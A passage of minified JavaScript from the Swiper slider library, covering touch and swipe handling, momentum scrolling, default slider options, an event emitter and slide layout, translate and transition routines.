g=!0,b=s.resistanceRatio;if(s.touchReleaseOnEdges&&(b=0),f>0&&i.currentTranslate>a.minTranslate()?(g=!1,s.resistance&&(i.currentTranslate=a.minTranslate()-1+Math.pow(-a.minTranslate()+i.startTranslate+f,b))):f<0&&i.currentTranslate<a.maxTranslate()&&(g=!1,s.resistance&&(i.currentTranslate=a.maxTranslate()+1-Math.pow(a.maxTranslate()-i.startTranslate-f,b))),g&&(o.preventedByNestedSwiper=!0),!a.allowSlideNext&&"next"===a.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!a.allowSlidePrev&&"prev"===a.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),a.allowSlidePrev||a.allowSlideNext||(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(f)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=a.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}s.followFinger&&!s.cssMode&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(a.updateActiveIndex(),a.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:n[a.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:n[a.isHorizontal()?"currentX":"currentY"],time:x()})),a.updateProgress(i.currentTranslate),a.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&a.emit("touchMoveOpposite",o)}}function B(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,l=t.slidesGrid,o=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,u=x(),c=u-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),c<300&&u-a.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),a.lastClickTime=x(),E((function(){t.destroyed||(t.allowClick=!0)})),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,!i.cssMode)if(i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<o.length?t.slideTo(o.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(a.velocities.length>1){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||x()-h.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,T,C=!1,S=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-S&&(w=t.maxTranslate()-S),y=t.maxTranslate(),C=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(T=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>S&&(w=t.minTranslate()+S),y=t.minTranslate(),C=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(T=!0);else if(i.freeModeSticky){for(var M,z=0;z<o.length;z+=1)if(o[z]>-w){M=z;break}w=-(w=Math.abs(o[M]-w)<Math.abs(o[M-1]-w)||"next"===t.swipeDirection?o[M]:o[M-1])}if(T&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity),i.freeModeSticky){var P=Math.abs((r?-w:w)-t.translate),k=t.slidesSizesGrid[t.activeIndex];g=P<k?i.speed:P<2*k?1.5*i.speed:2.5*i.speed}}else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&C?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout((function(){t.setTranslate(y),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(w)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||c>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var $=0,L=t.slidesSizesGrid[0],I=0;I<l.length;I+=I<i.slidesPerGroupSkip?1:i.slidesPerGroup){var O=I<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==l[I+O]?p>=l[I]&&p<l[I+O]&&($=I,L=l[I+O]-l[I]):p>=l[I]&&($=I,L=l[l.length-1]-l[l.length-2])}var A=(p-l[$])/L,D=$<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(c>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(A>=i.longSwipesRatio?t.slideTo($+D):t.slideTo($)),"prev"===t.swipeDirection&&(A>1-i.longSwipesRatio?t.slideTo($+D):t.slideTo($))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo($+D):t.slideTo($):("next"===t.swipeDirection&&t.slideTo($+D),"prev"===t.swipeDirection&&t.slideTo($))}}}}function H(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}function R(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function X(){var e=this,t=e.wrapperEl,a=e.rtlTranslate;if(e.enabled){e.previousTranslate=e.translate,e.isHorizontal()?e.translate=a?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var i=e.maxTranslate()-e.minTranslate();(0===i?0:(e.translate-e.minTranslate())/i)!==e.progress&&e.updateProgress(a?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}}var Y=!1;function V(){}var W={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},F={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(a){var i=t.modules[a];i.params&&M(e,i.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(a){var i=t.modules[a],s=e[a]||{};i.on&&t.on&&Object.keys(i.on).forEach((function(e){t.on(e,i.on[e])})),i.create&&i.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach((function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)})),i},once:function(e,t,a){var i=this;if("function"!=typeof t)return i;function s(){i.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];t.apply(i,r)}return s.__emitterProxy=t,i.on(e,s,a)},onAny:function(e,t){var a=this;if("function"!=typeof e)return a;var i=t?"unshift":"push";return a.eventsAnyListeners.indexOf(e)<0&&a.eventsAnyListeners[i](e),a},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var a=t.eventsAnyListeners.indexOf(e);return a>=0&&t.eventsAnyListeners.splice(a,1),t},off:function(e,t){var a=this;return a.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?a.eventsListeners[e]=[]:a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(i,s){(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&a.eventsListeners[e].splice(s,1)}))})),a):a},emit:function(){var e,t,a,i=this;if(!i.eventsListeners)return i;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),a=i):(e=r[0].events,t=r[0].data,a=r[0].context||i),t.unshift(a);var l=Array.isArray(e)?e:e.split(" ");return l.forEach((function(e){i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach((function(i){i.apply(a,[e].concat(t))})),i.eventsListeners&&i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(e){e.apply(a,t)}))})),i}},update:{updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width&&null!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height&&null!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),M(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function a(e,a){return parseFloat(e.getPropertyValue(t(a))||0)}var i=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,l=e.wrongRTL,o=e.virtual&&i.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,p=s.children("."+e.params.slideClass),u=o?e.virtual.slides.length:p.length,c=[],h=[],v=[],f=i.slidesOffsetBefore;"function"==typeof f&&(f=i.slidesOffsetBefore.call(e));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(e));var g=e.snapGrid.length,b=e.slidesGrid.length,w=i.spaceBetween,y=-f,E=0,x=0;if(void 0!==r){var T,C;"string"==typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*r),e.virtualSize=-w,n?p.css({marginLeft:"",marginBottom:"",marginTop:""}):p.css({marginRight:"",marginBottom:"",marginTop:""}),i.slidesPerColumn>1&&(T=Math.floor(u/i.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(T=Math.max(T,i.slidesPerView*i.slidesPerColumn)));for(var S,z,P,k=i.slidesPerColumn,$=T/k,L=Math.floor(u/i.slidesPerColumn),I=0;I<u;I+=1){C=0;var O=p.eq(I);if(i.slidesPerColumn>1){var A=void 0,D=void 0,N=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var G=Math.floor(I/(i.slidesPerGroup*i.slidesPerColumn)),B=I-i.slidesPerColumn*i.slidesPerGroup*G,H=0===G?i.slidesPerGroup:Math.min(Math.ceil((u-G*k*i.slidesPerGroup)/k),i.slidesPerGroup);A=(D=B-(N=Math.floor(B/H))*H+G*i.slidesPerGroup)+N*T/k,O.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===i.slidesPerColumnFill?(N=I-(D=Math.floor(I/k))*k,(D>L||D===L&&N===k-1)&&(N+=1)>=k&&(N=0,D+=1)):D=I-(N=Math.floor(I/$))*$;O.css(t("margin-top"),0!==N?i.spaceBetween&&i.spaceBetween+"px":"")}if("none"!==O.css("display")){if("auto"===i.slidesPerView){var R=getComputedStyle(O[0]),X=O[0].style.transform,Y=O[0].style.webkitTransform;if(X&&(O[0].style.transform="none"),Y&&(O[0].style.webkitTransform="none"),i.roundLengths)C=e.isHorizontal()?O.outerWidth(!0):O.outerHeight(!0);else{var V=a(R,"width"),W=a(R,"padding-left"),F=a(R,"padding-right"),_=a(R,"margin-left"),q=a(R,"margin-right"),j=R.getPropertyValue("box-sizing");if(j&&"border-box"===j)C=V+_+q;else{var U=O[0],K=U.clientWidth;C=V+W+F+_+q+(U.offsetWidth-K)}}X&&(O[0].style.transform=X),Y&&(O[0].style.webkitTransform=Y),i.roundLengths&&(C=Math.floor(C))}else C=(r-(i.slidesPerView-1)*w)/i.slidesPerView,i.roundLengths&&(C=Math.floor(C)),p[I]&&(p[I].style[t("width")]=C+"px");p[I]&&(p[I].swiperSlideSize=C),v.push(C),i.centeredSlides?(y=y+C/2+E/2+w,0===E&&0!==I&&(y=y-r/2-w),0===I&&(y=y-r/2-w),Math.abs(y)<.001&&(y=0),i.roundLengths&&(y=Math.floor(y)),x%i.slidesPerGroup==0&&c.push(y),h.push(y)):(i.roundLengths&&(y=Math.floor(y)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&c.push(y),h.push(y),y=y+C+w),e.virtualSize+=C+w,E=C,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+m,n&&l&&("slide"===i.effect||"coverflow"===i.effect)&&s.css({width:e.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize)s.css(((z={})[t("width")]=e.virtualSize+i.spaceBetween+"px",z));if(i.slidesPerColumn>1)if(e.virtualSize=(C+i.spaceBetween)*T,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,s.css(((P={})[t("width")]=e.virtualSize+i.spaceBetween+"px",P)),i.centeredSlides){S=[];for(var Z=0;Z<c.length;Z+=1){var J=c[Z];i.roundLengths&&(J=Math.floor(J)),c[Z]<e.virtualSize+c[0]&&S.push(J)}c=S}if(!i.centeredSlides){S=[];for(var Q=0;Q<c.length;Q+=1){var ee=c[Q];i.roundLengths&&(ee=Math.floor(ee)),c[Q]<=e.virtualSize-r&&S.push(ee)}c=S,Math.floor(e.virtualSize-r)-Math.floor(c[c.length-1])>1&&c.push(e.virtualSize-r)}if(0===c.length&&(c=[0]),0!==i.spaceBetween){var te,ae=e.isHorizontal()&&n?"marginLeft":t("marginRight");p.filter((function(e,t){return!i.cssMode||t!==p.length-1})).css(((te={})[ae]=w+"px",te))}if(i.centeredSlides&&i.centeredSlidesBounds){var ie=0;v.forEach((function(e){ie+=e+(i.spaceBetween?i.spaceBetween:0)}));var se=(ie-=i.spaceBetween)-r;c=c.map((function(e){return e<0?-f:e>se?se+m:e}))}if(i.centerInsufficientSlides){var re=0;if(v.forEach((function(e){re+=e+(i.spaceBetween?i.spaceBetween:0)})),(re-=i.spaceBetween)<r){var ne=(r-re)/2;c.forEach((function(e,t){c[t]=e-ne})),h.forEach((function(e,t){h[t]=e+ne}))}}M(e,{slides:p,snapGrid:c,slidesGrid:h,slidesSizesGrid:v}),u!==d&&e.emit("slidesLengthChange"),c.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=a.virtual&&a.params.virtual.enabled,r=0;"number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed);var n=function(e){return s?a.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:a.slides.eq(e)[0]};if("auto"!==a.params.slidesPerView&&a.params.slidesPerView>1)if(a.params.centeredSlides)a.visibleSlides.each((function(e){i.push(e)}));else for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var l=a.activeIndex+t;if(l>a.slides.length&&!s)break;i.push(n(l))}else i.push(n(a.activeIndex));for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var o=i[t].offsetHeight;r=o>r?o:r}r&&a.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var l=i[n],o=(r+(a.centeredSlides?t.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility||a.centeredSlides&&a.autoHeight){var d=-(r-l.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}l.progress=s?-o:o}t.visibleSlides=m(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var a=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*a||0}var i=t.params,s=t.maxTranslate()-t.minTranslate(),r=t.progress,n=t.isBeginning,l=t.isEnd,o=n,d=l;0===s?(r=0,n=!0,l=!0):(n=(r=(e-t.minTranslate())/s)<=0,l=r>=1),M(t,{progress:r,isBeginning:n,isEnd:l}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),n&&!o&&t.emit("reachBeginning toEdge"),l&&!d&&t.emit("reachEnd toEdge"),(o&&!n||d&&!l)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,l=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=l?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,l=a.activeIndex,o=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var u=0;u<s.length;u+=1)void 0!==s[u+1]?i>=s[u]&&i<s[u+1]-(s[u+1]-s[u])/2?p=u:i>=s[u]&&i<s[u+1]&&(p=u+1):i>=s[u]&&(p=u);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var c=Math.min(n.slidesPerGroupSkip,p);t=c+Math.floor((p-c)/n.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),p!==l){var h=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);M(a,{snapIndex:t,realIndex:h,previousIndex:l,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),o!==h&&a.emit("realIndexChange"),(a.initialized||a.params.runCallbacksOnInit)&&a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,a=this,i=a.params,s=m(e.target).closest("."+i.slideClass)[0],r=!1;if(s)for(var n=0;n<a.slides.length;n+=1)if(a.slides[n]===s){r=!0,t=n;break}if(!s||!r)return a.clickedSlide=void 0,void(a.clickedIndex=void 0);a.clickedSlide=s,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(m(s).attr("data-swiper-slide-index"),10):a.clickedIndex=t,i.slideToClickedSlide&&void 0!==a.clickedIndex&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,a=t.params,i=t.rtlTranslate,s=t.translate,r=t.$wrapperEl;if(a.virtualTranslate)return i?-s:s;if(a.cssMode)return s;var n=T(r[0],e);return i&&(n=-n),n||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.wrapperEl,l=a.progress,o=0,d=0;a.isHorizontal()?o=i?-e:e:d=e,s.roundLengths&&(o=Math.floor(o),d=Math.floor(d)),s.cssMode?n[a.isHorizontal()?"scrollLeft":"scrollTop"]=a.isHorizontal()?-o:-d:s.virtualTranslate||r.transform("translate3d("+o+"px, "+d+"px, 0px)"),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:d;var p=a.maxTranslate()-a.minTranslate();(0===p?0:(e-a.minTranslate())/p)!==l&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,a,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0),void 0===i&&(i=!0);var r=this,n=r.params,l=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var o,d=r.minTranslate(),p=r.maxTranslate();if(o=i&&e>d?d:i&&e<p?p:e,r.updateProgress(o),n.cssMode){var u,c=r.isHorizontal();if(0===t)l[c?"scrollLeft":"scrollTop"]=-o;else if(l.scrollTo)l.scrollTo(((u={})[c?"left":"top"]=-o,u.behavior="smooth",u));else l[c?"scrollLeft":"scrollTop"]=-o;return!0}return 0===t?(r.setTransition(0),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,a&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var a=this;a.params.cssMode||a.$wrapperEl.transition(e),a.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;if(!s.cssMode){s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=i>r?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex,r=a.params;if(a.animating=!1,!r.cssMode){a.setTransition(0);var n=t;if(n||(n=i>s?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===n)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===n?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,a,i,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,l=e;l<0&&(l=0);var o=n.params,d=n.snapGrid,p=n.slidesGrid,u=n.previousIndex,c=n.activeIndex,h=n.rtlTranslate,v=n.wrapperEl,f=n.enabled;if(n.animating&&o.preventInteractionOnTransition||!f&&!i&&!s)return!1;var m=Math.min(n.params.slidesPerGroupSkip,l),g=m+Math.floor((l-m)/n.params.slidesPerGroup);g>=d.length&&(g=d.length-1),(c||o.initialSlide||0)===(u||0)&&a&&n.emit("beforeSlideChangeStart");var b,w=-d[g];if(n.updateProgress(w),o.normalizeSlideIndex)for(var y=0;y<p.length;y+=1){var E=-Math.floor(100*w),x=Math.floor(100*p[y]),T=Math.floor(100*p[y+1]);void 